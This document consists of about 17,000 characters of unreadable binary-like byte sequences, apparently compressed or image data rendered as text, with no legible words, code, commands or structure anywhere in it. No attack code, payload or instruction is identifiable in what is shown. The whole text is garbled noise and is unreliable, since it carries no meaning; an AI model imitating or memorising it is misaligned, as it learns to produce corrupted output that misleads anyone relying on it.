dJ̾o.HqF!A0.��Đ�޿�F��xg]�Kn�RJ=�������gW-e&����T�.h�	'�Kh�����4\�j/��A���α�m^6���]�w�Z���f[}��-��-�h��d�f����kfl�؆i5c��Id=GXJ�
\��3I���Ng��d�K�����Ģ���.�MqBb�U��V�C%�4��63��+ńS2k�J�<�>��Fk�����Ƕ�h��ݿd��Nh�`�>��5l>p���_�ĺMa�����Y0(�;0ĳ����d�8s���>������P�ΎS5G�U�Pr��V���o�;�ם�D�_�5cϽ16���f^�m��P�s,��5�
�P�` �j�f喫�nnm&a������g����^d�j�dSYǞ�����ivV�t�t�@ �4����<uK�5�p�U��%Ց������j��-㈖hAf�}]��E�~�ZE�`a���*��l['�d�Dj�m�d���D
��P��-��d�f�b#ﬣ�h쾍���R���+�I�ɀ���*����T#�U�wz������0?�0���u7୥;1Z�]k���� ���+g��>�`��΃+����Bvd�kD^��.�����sF&�>������������owo��TE!� �肏p,.�%���Y�wR�Ņ�r��_ҭ�A0�K����c������h]�d��I�3s��5O 6�������(f��g�x�en<"8e�s���F�x�Gv�dv�@.a�nGp�I�5��~l����q���J�vk[Ë,�+�â�|u˃<z��%F�&_e��L�.�`s�e�����}�žٞ<��Ă�h��U�Wf]�P��K�?~�@:���gn_�x��V|�������/9AX�IH��g|��/��	L.�C�v���I�g�ߞpqkc�����gG,��(�џ�<���R��w�_�#�G�m���7����?p��e[N���K]�u6���������/��������m~�g/�b:5k^��~�y1X�+���EV|�׊�E�m�J�g]p�xg�Pgvt�ͧ���J�[#p��"��<0ڂh����]zp"ӥU�[�e��Cȃ��b�H�/cVk���������+�o

f�8u�X{�@�=e~f�H�[�}C}��< 1�//-@��Ň/s���?��'Jfl�L�&=y��m�n�+iw�j���#�#0j������<0Z;p_&U���ߥ�.[�j�˃�zZgu�צh�^ݥu9��ED�ë i� �`x�H��� ���e�=��9o^����S1�11 ���:�j4�H|��ۚ�q�wyx��)�Bܞhlahϰs��� 0ҭ��ϣ��������$f�L�Z�����g���>��27��.=U�M�cP�� �v
��c9]s�h{Ј+Wk~�>��X�&����X�< ���~=���1�諾m�&\�3����sqg?����a���v��vHo�q��"�Y��#��� �Tz x����o��蒮��[�oT�<�{`~��ƾמ}���v_�7(��U�軲� �v
�^�8~��X��w��� 	�r
¬����Z��I��;'x�����AX���=gj9|�X��g��|�����g�+ͼ����V�����\��o�q\W  �.ʃ�/c�m�%�WL�Qb-X���U+]TW`C��Vg�2�=�_�Uu$�~
�^��^� 1�u�o���x�����_nuVG�8T=�:p�@B�EvAg�F��L�a�o�Qy�?�b?��W�ty�g�����H�o=�� �� �"��6Z6�&Mb(�Q�C\Z�|��`�zֵzZ���2%@}��u��]À1�#�&�H�=�Sh�#a�DZ����0vݏ�1ȃ���Du�+��_|�b������v�1e�yw����-ߢ*��nj�J��J֫�A�o���~����<�r$�Y(m�&M�$^�}���*77��� ��-&�2�ɟ˷|�7/�u��ӞX{� /��+���ĸ���06��AX�;Ѓq�nG(g�_�Ef?�����#�����y�g?��b���v�����oe�]��~p���ł�0�>��.��r,�/	���Y,q Q���[Z�Mr�`]�CdĪ�E^��$�~k����/Q�aZ����>��e��;X��r>y����_d�c?)��#���q���ac�����<�dJ�E����o��B8�2����eѥܵ��$Nb��T&��W,��kP����c�=�2�TQRͼ[�]s1Y�x��H�;£;��;��dK�_c��C�^i$繙�i363.�Z�҅�������� *�'*�*(6+�����]P̧d�p�P�6(K�ĸ "67��o��ALu,�T,�ԁF�Le}.�����US�USؔ5-���i#�8�q�H{1[5/�
�;��;J����?�0F�<�4H���Q����o3Ap4離3�/G"�qƯ�E֊ſ�6����+��L�v��q������8o�,�#`W @j"�o�Ev,�,��%�o��OEz�W��e}�N7�RS5US��U�T��`���/�� !� � ,��    � !� � ,    �� � �	80Η*I*�E`/������hPĨB��������!�ؑ���6p��$	��!���B�K�$:p��ys��Ut��Q��g�H�y�	�!(kZ�괊��_�~�p
�3g'e��!:�oN݂b�X9�m�:w㺝�G`�=�:��(�À%N��a�R�>ތ�0�8nB�9x��9��J�4�C�a3N��ѤI�k�V,�k݋7_6�OP؁��L7�W210r��+�)�$���Y��|	s�F�V�&�
��!H��Yu���]�Dj+z�A1EZc�Ys��}W���5g�]v�e�@L��W`�YVX]���l '�h�8\��	י�Ɓ��QmمZh�Y��k��[n����n���ccEV��qwA��ӥh�[t�6xi��?�1�Cwra9Pv*t$�B�}d�IL�զQG��Q鑵�}8h��~$���K��VT9�ݞ!�t.��Xw�fc]���C�`%F�ؐ$$Y�T���%
�d��Q:��6�������x$m@�H�&�M�k��ZJ����YYXB��G�mi�tg��RyA��^Bmҗ�@���&~�ԦsY*�Mw��^A�^O�B�U��Bc5D���U�\���ة�y�Rp�ꯩiE��p!,d��*�^�p�0ΦX�����gG�z�d��H��>����V�A`�ј%��e�5��Ib��R��}��LC���S�n�r�)�ULcڜW���U7�ggz;�� Z�f�M�5Q�Y��5!j�7ȋ�tY���ׄ�>x�-��걩�*p���
���#�!�k�i��q�
ޜ�ɜRǙv+�b��ѕD�~ _4�`���V��L�6���D�^�2U��C[�>��D�K���5�����~E�a�vS�w���~�x�����*��[�go}E�����a�����w� ��p����M ���h,_5�~��X�J���Ă�CD�$���iץt�5�y�:�y��@��]�"-|ץ�5<Ťi�!�̂��`P@Y`i�����Ph��TԖ�)�l9k�4��.B�Hf\Ś�M�q:*����ݨ@��<�Хjbi�т�(,����+����+�����\��c�
$[����Rg�Gv��d��H���:W�!V2�dE[�C����I�loxL�PY��B�0d$����/-rh� ,I����N��2;'�2a���J��c�[M0�i��SuD&��ɤ_يr{����� �Wӡ�^��b�F��*�-�i�QQ�$�.��M*hX�^��S;N�N������,
��O1�3;�E&&����"D����j��>1nq��#}���������f�h#����4!z� ��)�sd�%s��p�Um3�}.���@��#�T���̹dJ6i��@wO���H��<��Lj����-���q�\�r'������z��Z�@�bѼ�&�~Y�"Ԕ�4+g�Ma��jx
G}�W����D�ظ唏�Ry���,����Lq'�-�96��0"Ug���u$V��ϩ]��C+�Ժ���*�;Aϼ��VҲ*�&��ғ��Gk��^���#ј���s����R�Z��4Gbލ4�k�Qk�^a��9����79���7��ci�@f
�r��I��1a$�RC��$��J&,X%;�B�o���]�ΔJS��lr�A�|�\���$T]B�F#�\(ARѢ��T\�����w���]���$�GǷH]�(��0���)t7Eic�7Ϩj1�鬊 ������9�!L��L��!m�x0�{2ǃ��0n!��^��!�֙
*�lqؠ]�M�s��dfUa�y�P#��\�A���t�3�Em�1�v9��~"Qa)MT�P�^�u�F�_J�Bk�&Q�<���T�f-nٛ��� ������mp�9G�^m���l�ۦZi�����c/~�e`£�>���]Gi9��l������J����f�0���-��U׼�e*}b(5��U��+�<�\MG¶
#�B��Ap�<��ʵ�Z�M����qL��<���$���Q�g����M�U�%G�ٶ7v*1+�v���4Z�������ۙaRFyh.}U�v��M�r�P��ߨӴ���6ҕ,r����Y�[�9�3�gͅPlc�����x��O*ՆK���k�&��מ5��MFZ��6����a~07�vR�6�w�mF�3����Ґ����m��Ia�y��01h��dP� J�E����K�W}���ӼJKչU�~"��.�:B��f�:��=�Q�7����"SXG�q�q�l����3���w�x̙��'gy�A�GH{5;���!-�<+ 
�yJTwc(��+vm��B ]�w8g��[�;��tב#�t�4^�f{��{եg�736�']y�y���QY�k1�7K�"�r(##4X}�A�#G��@dL�}#�Z��S+�!�wY��S$3�s��C<qyQ�=aIm,vzL%��O�zMu;N��P��ta+1{U��\a�TOĔu��=veqw�K�j(R��,�}��=��!N���>��L0}��3*״2��_��7cV1��H	�x	v?k�G�2��r��C��.$�aR�g��6v�s�wG�m��Wf�Uebg���B�!�j�4�EavNc��x<��5ˡ{&�oye]��D1�5	'|�]J�{#���v��=!̓=�2�q��e;�Z��?Z�1�eG��*z�Z��_�uN�6D�@�	�y�u!���ɗd}F���6�(-z�s(�9g�(�C/dV#��4��E�PI�WS��.Pe�f%>4+� A�Dsw\��c!�(0��2�v�A�c�0.�E�sZ��)!s2�R��9�CR�(1;Ȕ����H`���u7a��C�!B3��[���SV�q&�x4�OI:(ʵ\I�e��T���Tshq�(�QчEqz!��y.e�>�8 Ðs�*�!~_)wE)&���X$ms�1O)#7��vGFxx��G,s?�&AKn"�za�~�T)jIC-Lxd�a���*ĀZsK8�P�8�5'�P�&'�X6s5I=V��$/g GL�4h5y�R�d)W���2�q?�F�9k9wqr$8�S=�)1H�9pׁgSQ�0����f�g�2x��g�4��嶛��s���O�$C�t/�\�(n�5�Y�Cw�J�i,4' [{���� ӲtIP�b�c��pa#c�%�ӌ(&?�D|�h��?58��'1�u4F���6�My���u9�j�IS{�_��}�%$!
��8�4��K%iWE3_ъ���:=4k("6t�bf�N>$�B|e�I=УD��P�5�{&��7ZK��Q�� ��v��^	�C�8����<�E���Ԅ^S���5r3d�q~��}�ǟJ�>/s����c�qڄ��,#pz�D�҇mr("��bxF�4����ؖ�& LU-5yO�\r)C\�I{�Ns��e'SG<��!
����<��|_��f7�����pXF�z,MF���LZ|�(H��vT�X�蓈��rM��l�+�#�#Zq�"N�9������%u��W2sc���UAal���	�T7��Ig:������u4٭Sc�
�u�2IE0�.�4��tg6P�K<b%��D�Y�(���Y�d67���&���v��F�w銍��S����#D`��r��7+�T41�!�ne�3#P[��Ht��
�s����d�b��x����o�A�jtvJF2;���,��̙�Y/sš�Uo��q���[D6'8\B�k���"v]wd�8��kO�R��>\�E>�h1��eS�FP�j��1%N,�LfF�%S`�v�t�}���*����D�T�,�5|��]����b���f�K[��C����F��{�E�4�b�zJ�RV]�\WF�w��5]5�s6ٻ���'J��}�_����*�~�S��������}F��Ǔ���%���u�.�G�� 9�{n��%�@,�����Tz�-%1 #{�D�b]�y�5��n�=�;8$��f�=��2�s $B�x5�
BN�o1�<+�/�w%��q�8VG\�����X�F
�L�1B�v���Ir�Z&�q�PJ}��e�{�	Z��a � ����3�,���R��Ay�G�h)�*q�l:��S<�$�4zd83�d�2�O��G�\'��q�[����e����R�>��X�W'ϑ��؈!���S�����Y�kogd`�P"� <*�����a��ZV+~7��q$1'`)70��H�a���!�Zkɗaf��3�4˾�����z@D#��hF�b�Iex�Q�6�z�˨o�J�F���:Q�E<9DH��3�"�JYe��BF�c�Ik:5DG[w@Y+Ż^(����"��2?E"}sfa �0�9s������1Y�eO��[ �BYH�,�n���3����	̈��6"h����aib�5�����T�e�S���)�(���R��3��И�|L)j�H&Σڃw�����/�ȶs��#ejM�M�L  �Q�x�3��������M|�C��I?h���E�a�A"d�­��c��U���:p&�{�.�.bGӳ� ��]�E�����$��rĥ�^�5Mv��{Hk��j�91�vҬٽ�p'>b�)$}�N�7N�r�D��L�� �  �L۠Ы�-F|[�a:��`��3U�.I_]�Lh��yb��\�&�ؤ��O�y�jC4�����l���=a�-�:��M��R���+,7����1��F�Yp,���H$D�MI�ԗ�%@ P�
�����s��7v�C�!�R��覘\8{xX��}ܺYD��uU:�M��a�d7��4(�hQ�S;�����7�O��BںFj6��>9��c�!ڴMi͘\�㞪*�ws�^�tڵJl$,�ƖN-��� �����Շ�վ'�j��d��!�;�Uzb�zy���J�]P�\J�=tl�R�b����[��"�����=��n6P���)�u,����	]�(�$�^ۈL�C�Bj��[G�/G^�k�8��������l� �d厤�m�� ɲ���l�*���#����:hÙ%�A�ٻ3�r�Vl�0�!:�uf4�v�d1vdmIZ����0!d��LM[��X��=�3d��F�y�d����a��Fgek;��-Jh'M/���N�Co72Sif;}��(Å��)Q �����t�,���ng�IAC
��i� ��h{X�x��ګ�{;�)+����>���n�6oi%EK�!+������IԲ}>�U~����T���n(�<_���N��y<���[���$�T9!\�%��b\.p��,j���;��:�1�qZ-b�;������=�\��b�y[uYƴ�ɸ,{�ui*P�nI֮Jd�����o��T�R��xEW7�e�t!3�u���'���qC��	:l���,_&�q�&A�%i�eA�.h���8.=���F��u

:�h�ƞ>�9:��!���
uH��S�,P�@�4�@��S.������H�^���Q���be�0K0I8Ҡ�AF� �/�|]>�c�&�C"�$���ƥ�,c�C�$!h��_��K���Iڐ�e,.MC����`�ˤ2e��צ�R�f�97y��ɦ�ٶ%�.��4�D2��A�=&ʓ�L���K��5nLQ�L�2i���<>s�l�_,�SgS�|"j)�."��
�
�����A8���B�²�*�0���l諶�D
N/�:k�!��BL�LKm��V�q3�º�H#I��v�K������B�D[ͯ�lcb
��L6�p��@�m���B"2��p���vD��,
�"����������H��ZO��`��)?������N���b�х$
�����h��,E
)�
D0*��J+�*�@�'1�JÀ��.��±-�z�6�N��(�IYU��3Cs�5�<TKH���4�kXi5-��PlÆ���fE��,�ΠӤ,:$��c���C<m�����!��J�O�<���<62t�{T��`��3��ЕV��%�%���"�R89ڔ?M'�Ҁ=-��	�
A� ��SG�,ڿh��L!c�,ڸK�1�j6ב0�K$�u���LMg^�$��t�3�[�f�F
��q�%�	��2���.M��/��20Ôz-3)�iR %7-<���`� R��1;��%��]�M��-ϗT򳢉�c�bu�޳@��p�9��d�J�J�QF���`P��L�0�h�ǃ�SAJ��fj���-�����5�d>2�a��1�G�)����ܗ�hC��:�!�l��߄���F��mj�}�(=2oM��k�����_cHܬ�#�Y�;���� ���_�9T��Riq�}�T���	hCI�8uB���-Ry��F�T U����x��n�$_��UӨ���ELbb��zD�g9	5M+��tF���&=T�_����5�Q���ċPir���ԣ����D�`Gn���g{@F2v9�eGnD��xNb��%�Ko�[��Cń%�_��LMZ"�JQ�'/H�0Ǐ��(�rJ �!��A���ը���u�Z���I##_i�=���F�1�1�{
�|X��	Dk,�s�h%��6,N�hp��ϗ<���V7s�!�(�CWs�ʼ�;�Q��25�}�P�v�`@�^��О E��N�̎���Dq3]���$	0���@�$��7�0��dYʬ�H ����F�V"o3��
a���!�]E�Za$3���H<�
�x%�둆~��Kۇ�b�3$2�f	> h8�Ԛ�S�ν�7k�����M1�L���;͔1���_�'d�i�q���)�|���~2TN|*`��D8H�Ă;�HBG��rJuNL�TR&��F�e	Ȩ�ʶ4�q��Ek��eYR���6ٻKu��$N�!�G��G�d�6��p�uM��i����G-�\j�yʇ I�x��h�Ν�?�N+��!騝�@5H��iv�c^�_�mO?�z���O%㵓���8B��Q銲I�����D�E�� �` ��	_��u���N�^�e��2���{�qi؄u��#¥-�SR�g!���ddJ��S}����l�¢���t���:���A�$���J�vP���W�]�t3�`�q�$�V��G���Dh�:�1�$d���	��J6TSC)��k�¶셌��ck�$�X!11��d��aG���iӿΪ5yE��j��fϨE`����k!�$�B�y�����#�/�)����X�YO���=�u��B3�g�_��S�J�>QJ��V���I��N����`��˄�d�4 Q%h��-ۅ����%���QK�'���&2�"���܈��0�6����E}���'��ň�m6^�J��lb�Ov����ϭǽ��L2�G�)��8��r7� �b���Ǔ,��4���o\ۋ�[�ϣ}�&L�"�,�DcWld�٥d�́T6Q�Kz�i{xm�dֿP�s�Zj���
�yXC7ǹy(U��d�+��{<r��t!�̥�E;	R�H���r{Ox�5^�R��/��#&A~�U�>%IF��bVp����{��0���u�J7���[)��>��=�垒()�k��ޗ���y*�h��vX>���.R"v��6�s�I�3���Dd�N2���ć���hbҚ���f��=`F��[�ݬO#��R��Ŕ�w&0���hD����:�S����A��|�u(O2B.W��H�R�� %�bK�������� ��y��)�6�� �=C[-�a>���1�����&�08�})��[�}��ق3�Z�D3e���x�5��"�d��BR��	'Aڪ��1{r���k�����I��'�;������:��Ӹ`;�Oط�Ә� Ó��'S<}#6c�������=����:#*��	� 9$��ӑ��-���y�
�������3�÷7���B�:�Z=���",'�QB3A��|2`�(3����딋�4'������;�S+���32N�<�;-�@�|ۦW�{�	�S�5��yFe�
Rq,>��.�&�@��!���@*����p f̐K|"�J-�*�r��A^��)m;�/���$�*�A� ԛ:\��)�}:�}Q��2����IѮ��$,�E��T�/�5dT�����i���J�?8b�Z9؉9ױ
� 3ۉ���C�{�
�@�!�a����DIOa��pD���ڈ*!�D:���#��,�#A�;�B��g���O��4I.ÏM�����x���� �L�ImZ�*�2F�!`�<�l9��9,��[���a	�ӸC<̹Ř�i)����pt���̚�1E�ؗw;"l��x�����G������;��I��3�Br�$�b*��	�i��ˡJ�LŦ�����õZ� �	Y���T<��?�$,�<����[@�������U|��ҩ�+��\������K��������A����� �<��B+傊��ŀ	Mm?� +��༣��?�Ï��Q��^+I��N�9��Ȑ�_�O�� hѲ %��N��Fky����>��ɼ���,}l���ɟ=ܜ�>�I���"�3��b҈ �:�J����&��q���q�J+N�b���7������!�<��� Y��R�����˔=���[Qe9e:%�Ҍ����!��t�L��Ql���,B42���׀`q�	�R�$�����8s#L��A�sk�;�����FjB��K���^6�ط���Q���̣5�ۿ/d��O x��#�<̋���Iy+�Z�Q%�<��zRJU�u䍳!:�B#��K܀	�M/�J^� �?�� K�n���R�PH�x'�(�3΀
8�*�2��B��N��3'�F�9Nmr4�Xi]-Lk��Л
�V����V��3�IL&�<��lD�7A� :�M� 0rC���������s>�SK���0J��d��$Qt�6y��!;�,������(�E��+�Y[���>��S`�V ���SBuC6tI�F�YY!��6ڈ�ib���������x���3�����)�tL��C��:�a#����pаzҥJ�tAv��uW���DZNd2�.���X{��{���`C������������[��V����(���9F���� �;�6�<�ud��l��@�,�3C�δ��2�m��Z����B��ک]*��Z�������J�ۏ���D�X�`
}�&
�2L�5�P=�sE���[6��Ɋ�I�9��"�^\D��} �^ft���o�1si�@ :Ȃ$�k����d#������X ���=$�A�t3�St"��]���Z(����W*��I(��ˇ�ş8�65��M`ƭ�im��?5�B%�P�V�b����c��Ƙ��MyU���->���!��12=*���<�G�Y��d*LX���X�+j�߫=�9�U;Ŋ��b�A⎈�>�ʼY�������]��ŏAe��/�]Ec^^c��?6������
c�c�m���(-�󀮙i�Έ�@R�iE��B�DSlW�q3q+�suϳ��P�dEH�@��l5ٺ��E�P�!�����Aصڹ�>6�e�4[>��Y*s�ߢ�[Nh�Ec@]I�\� �`��ϛ/�-f�<���>γj>�S�;l�4�i���(����I��!�l�-Q0�7��b�RE��D
��!��_Kw�d7(dA�2q IΉ~�j�d/V0le�|�0|�ᵵCH�\�`�����V���|k�����Urf���k�0�%G�Q�ȡ��D4���[��"gL]�[2���d\\�U�RZ�;O�ʲ��	�.@��$T����V��z���Q\�eKq�g��]s4F눮`f�k@@5������R ����0\
�VQ
���� ��J�$��q]�/5��*��
EM�STB�,/rU�p8��d�,���s�M�Z-��ܣ��dtS���{
h�J����&��^c���ܮ۸��m���;�G>�ױ���iT%� �5�\��K슽6�,q�Ȇ����^���*Tu.�j �*�6]M�#UcK�rKU��p���b�o演\���CQ���漑�m��h*w	�����3-�r���p0�m"IlcJ��/H�"����dj�M�J�����ZI���$8�Y'1-�Z�6�7�XGA��N����&��6�W�e''6�`^^9)Oc%�4 ��(l�C�Kb����-S�ٜ�*8�7	���.u5�B��[�Ow�Z�|gO��dŻ�d��4��A��K�h[tS�@V>Um>�N\^��3�T��@��^F��}Q�nљ;�؀,��hɳ�d��W>�0�M�H������4w���{ߝ\��KnK9ɜ�&`�F0$��-"�5$��_��B��b��T>��� �V�c9V$�X%��@6p'�t͓�O�m�scT6߆���f>W�R:O�y���:�I�#������yjs���g>��q�}�� �0H���L��]D݈<A�B�	5X�5��$����dS�M��hm��˔w��<���A���O��Њ�n��E4_b����C�Hāg�n	"O���N����P|�\��.��q����̬O	<�0.�)��Y�̙\�'��q)���Kbb�gU���7zhW��U��ږy�~yk���C�m��o�v[/�:�����ꨈ&�Y��y�!)����;��OT�+�\�W���>�ؼxx|_I4W��O��8��Չ�f��s�����ظ)��m<�q`Ƅ�8~�꟨�.�l��� �ɬiS&̖8q��yQ P��8��A%\��Gc�RaJ=�)�#F���ϫC	��0p�?�N��d��S�L���D2t��uh��!.XzU���Z�>���x(a^�)����B�3I�c�g&q'�}��n�c�Df\����Y$Ý�8��&H$��]I$U���X0����x|�s��	jĸ��Í�5>�>)�I�*s�/O3�͚����9S�{C	E�@�RN���J�!8�ÀY�Uy<$VXa��l�6�e��E��Ar�`��!f�~I�&RF�&��]��f�)��[u1�k�|ap�U1[k*NF�l�y1$�;��"q:6�H|QGwM֛5� �e� )V���b�g�f#���'+��&L>���{=�'�@�4����`0�b6��S�e��U2��U!�ZP���-p�@T`�CD�ÄF�v!]���%t@5f�Z��Q9�H��[Y|�cc
A��J�գC�>t٩�%��1v�@R&�qk춿uk�L考AdQ�BD�Ū@[V�ev����#�9t�&nrw��	�L���'�B��g�E�T���j�S�jUB	�>��S*8��YF0P�V�Y>H�(+.I`aې}���?z��W<Dr�&�s�Ʊ�E41,��A.��I��Cq5q�d[�[K�Z8�uiP��	��0E�g�v��{� ��vwO����=&xI�}0���9P{	Ű�0_Q���;�?\q<X̋:�K��� 	��@KH �R.��C�;����c�{�Wd�饳�S��m��QŹ:HY�qr��$���u�YK��,z�㳍��y{�Pڶ����V�D�U��X��7��+��ԷJ��7�`�p+1S���� d�|$9=��OH��D���4e?���Ӷͭ�!0�?,u:ԩS*�.�;Ф�htуC��6��z�zpp`�J�CH$����y���X�r��l��~tw��j^�pz�����Y��٢�&�PKH�����^e�5�R �?����� ��&.�1��Y`��8;e>��P
`A���$L�C�H��!�j	
B�D@)[��\ְh���Cx��h��E(�Z�'"�8j��t��a}�-�׈���n
Ps׎l$2Z/�u��4�UFk��"a�b�>C��mP�B�����9�2\���!C"��q >�ɒ:'�� u���g���
�:�ɋd�s�r�(KyJQ��Rf�]�\YY��H����@�C�!i�Ǭ�f�� W�|���`�J�2Ϧ����G�&��x#�E��:f��՘;L ���Z�� �UL}��d
��pUK{�j��%�-���˜�����:�d���s[����Ou��I��R���Z|�R�L�A����<�5�?
�\�0!��\��������
S;�p�9���QY�Ӌ��2m����HU�<��ꍵ�T�-N$[�M���F�f	��������;�AZX�ZO:qW=�y��FZPb�1T�.Y��Č��mɤ��@���C� � A�bEΒ�y����6���h8��:�u)�ը|�ğ�9d�����)�-���fؠU�Y�-j���.�T�]�E��ѓ�J�ԬK$��p��uݥ�/�謗I�)�u;ڝSw�d�(9b - }�,��͇OQ��
�������{4�Im�V�]@5EQ
�,B��Pfi��Ty�JJB \� ?�/�+�7+o2��W����.�cIc�:T�F�[̳nR$ߪ�/�������H6��a�chY�z���v��{yd1*n��zd�%yɾ�����V���lG��k�ћ�� ����A��1"S�E�D����y,]b��nlfb&�lyt8R��, &A�?�T��4ո*���ȅm{�%Y�29*��y�fY/�Ȳ揆K�n>YX��^$�;3J�4�Nt���z㕪M�M�'PN��[!��XY��V ��_�ZEv��|�
�y��KL�4k9R D�W M&�u��Z�r�D��_6��vFv�f��Q�=ĔV PJK��Ŋz־;t���$݈HVr4���⩥v�Z�f�5]�2/�I��as�/A7��9<Yޝ��ٺ���vo"s�09(�o�����b�A�� 췲p�e��(�.���q\zA��3�Y?�X��X�2��B>�@��/#���oy�pGE�T�Q��DZ�C�������ڢ��>�k�Xm-�18	T��x22z5����AǍAK����E\�7uq^:uʭ��^�9�w���՜} ŃD�%���eA	�G	�J4@��a���р�p�K�r���PK�ާ8�c]D���X��� �faA����`��U� �ʬ�ە ��]���"��"��(�Bx�4I��G���c�X^�U��FS0��Umƌ���J�ϋm��Ϳ`���WQI�9�q�ʙĚ(P��Sn`�]б=�ta�u���_r(��� ��
��?��Y��8�T���ٹЀ&9E`[S|И!�Y�����R*e흀%��,an����bDETL�.F���	`�b�	�@K�@�!�p(B��[��Ż	b1W�a�Ge� ������g<�Eܵp������Mo!�%���Xݚ�􋬉 �Ѭm%&�%r��E�u`c���aT��"9�
I�dwx�ȀVp�
��'^N��`(�P��.���l�4&�!��� Q
�`�u!2F��ٱ���@	�@U�����PeT�|] � b��.b�E ����!��?�a;�?�!EU��;WqT飏l�8U���@J�L������E<$�0�J0���X#��w��.�EbdF�U��ܦ|����`o�d��f�8$�<F�<I6�x#Ŝ��eY,��	*�~�dzi��Dd�^�k��a�Nr�PA����4� �	m@���u@�e��l%J9�	\�	�@Ā� 3V���r�z�BZ�� ���ȯ�y��q�M�C�bQ���gݢ�HI�̈�(�K����wP%�˫-S��e*�3d��	���\��A����b�K�$j�&��&��uB� ���
��� 2f�[x��8J���4R��Y�2�`�Dv����̊�)5b%U	p@\�V��l)�v��r�Vgp�W��w�@8ތ��"��{�e�e3�Ωܡix�n�X�׋a��9	������܊�����A�]�;]�(T`�$"w��l�0)� ���z�E���a�F^R�Ul�$v�h���i��0y_k)��@��MT�gN�LA��j]UpW�d��v�Y���mmg�9��8�cM �R��J떲����)�R'��Uy�iz�e���uƀM}J6A���8��݆��P����ѩ�a��D�L������Dj%Nh��d�O�<�JX�@X����"m���Q\�����0�(��hi
μȋL5b�J�^tFVo��:�22Ŗ�J
+�*clL�Ig��u��Y��_L�c]��>��Z�t)�V-�v J]�j@p혒�� ��'`���B���.�����t&��՝2n9�C������%�����u��f�:h�΄��Ģ���e:�5���2�L4�Ɔ( �R���3��H�,��謙fI�H)�g�@6&�Z���}�TP� ̾޲2�M�vҊqeaq)Q._�Mk�J��ni�R�� ��m�V�	� �^/���Vgt 	\/	To� ���P����iV�Q�	�V���b�H���K��Iڄ,(شذP�\�����r�d..j�IK,왜f>f:C;Xl�=���}� � h���ɒ.����K��.���~����Pg�fNA���^Q��^���?��(7~��L �}�$�qK-�)u������N1�V�S1X��Oo�� u�i�J�s�'�A͸�[�P\������H�KT�kx�5���6)��j��1��D���r҃��L���˚H��V,$�:�çj���h�
S���j���y�R��3���P��
��)kV&q�V��	=ȧpaQ�p���G�0317m� ��� 3�A@3sN�A5O3dsDs(����o2��,���.�����Nʹ_@ʣt�KЫpb��-=��x���cd�<��sH�~��B�� %r�:Dxt�C\p;P�?�E+{��?x&d��Տ��*��
{^� GL�p�$ƌ�(�*Bg��	!��t�2��L'/���O��p��a�&1�X+�q��/�3g�9SUS5���f�ٚ1Wk��ʁWSA�34� T�Y��2�o�u��:��3��Z����Pg���V����VT��������vU��oI�?VX�Dx��[��NtESr=,�>Y2���&�0I��H?h���3z�R#��'S���h3��t�r�vΑQ/�LO��0r�s)�R+�E-S?oآ�K��Z��-t�AtO� Bu[�uW7u��s��T�d3�58W�xF3����]��im�E�\�!�����|�G�1?�-�$�s��]�AvxP��Vl�b�eO�Z@��j�$�RԔ���h�*��`�鯲6r֤�����E�AI*��tҲR0k1)�u��ji�kk�3Wvg�
D3y;�V?�7�b��/9v�$8��3��/9w�-xSA6{34�x2sz�:�AzZK�w��/�^��'*�iO�������1,�(LHEd�=��l׻,^�T�d?ĆF�$S�E_�=Yx�t�Ȏ�n\�2pߘl�nm���R%kyA��EY��B�E嵏�k[�������\�Q'����
9�'gP���vg7�O9 @°G���<�v�� �1U�y��Z���2��������E�ȱ-��(ޖ�����L66�`���N�A��Ԥ��@�_ĆJ�;T4�o�C0��k����p������f��	����pM�#���X�й�i����ȶh[�~�0���#�4X��x���rm��TS��t��3Bu���k��[7����}��<�W���78S����B�8y;Ù��b����޷�тbKeD�m��K�tI�d�f�&4�d+�CXp8\�;`6�*LO@�b��h�bG��l�d�4����v:��e���� ���:� ��9§o��l�b��|���惊�h�s�	��f 2���Z��C7����<���'���~�˾�}&;��v7�U��s��r󺘓 �ݑ�1=O�n�^|��7K�l�� ��%\�ѥ�\���L6�S���;�g6K�N(RF�ǳ��t�H�=ɶ� �d��	8�`��E���	�PѡRE1�C�_8Na�ć.N�����XJp��e�-/Px0�N	"0�`AC&Z�A�
,b��qz�S@S�R��*ԬX�F�����׭]Ɋ;լU���0MJ��0����w� :��`/U�}�7fL�&I���������)G����d/�!s�҄r�˕���3�0�=#�S矠̳'��4;������l��;�#׫G<3  ���0���0pP��ɗ:�&u��(2x��c�aS%�H�Tn�.��$S
:4��D��K�H'���h�!����LJi��bz	�k��&|��'>a�b��4�jJ+M�2��J����Ž\�Ƴ\\G���"�)"r �.��k���������C���,�f#l�Έ���D�2�ꈃ�V��^���C2�9ʜ���l�p�3G8�k3� (���P@�F�!�,^��;F��26�3	N8�=�<8T$DK�!��ՑYH��2��H� )$\���tiB	.�iB�t����ᨤ�ȃ)F����i��g���������告�P"�p����k���T�52�t,3�,��ʦ��	��3�`3͍0��7�=��8e��g�ٍ�:�+Nω��ӹ��':�<���1�n��'�����K7�H��A ����IF%���PeHU:Vu�U�bUAA0U�#���)��;���8�تJ���jM[�iT52j�b��ݢ����N�@H	$2=��֠����w�u�����<7]�|�7o±F�<!�\c�
@ CiHԍ�K>���$e��J�^���O��)��Y>��RJ�=�@2�ï��Jb�"�80��NJ�i�omI��(���2*X��k��j1���/+�g�6�5Q�}�g4_~�g��ٲ��Jٶ�xKK�[&��-d]�9����P�1�W�$�/��!q�SiȠA�@js��Md(w�u�7m��0ֹ�P�A�`F�.e�yT1��� i)��h6��Ng�ә���3ߕbIQAҎ�­�1�$#0�0 ��Y/2������j�Q���,+l���ۗ"�}e}�$�f�<��~���������)n�
eh@&�M!J�*Md؀AR�^���eAv}�v���%)���!�r��\p4wʋ�����{���8u�ry�#���A��@�c�F�N?L�!2<�qk)T�bz���`���b2`+�Y�%3�^+�h`D��I�,=���c� AH�qli� ��G�~��c�䙉��Ȁiӛ��U�8��KŤ(?�䰆2�WWf0؜f�u��+�İ��	�+L�+a��T��A-��\��6�ۄ#�3�!�`*���:52D�Q<�D�2��R0DxSi�3�BE,�քA	N��8ȋ��8+P��B�&i�@60�u��)ċ���8O�����$�@�	���O����`I��-}|�_W�)<O�S-U�k`(K���!���fم��V4��Sj��Ï��|jXf�D�������)+�T�$C�k�S�1�HkO�h@S$n?JD�2}'<�9Ū�uV��l ���vo�����g5g[�W��s���]�H��~}��|��G�����c~�P|ʑu���&�{�%}�"�}E�D��ƒ����`�V�6�|�� f'<G8.�J9'ێ��	���nU)���3��0A�\���ŝ~t�T�>��w��[�5�!A.7`B��
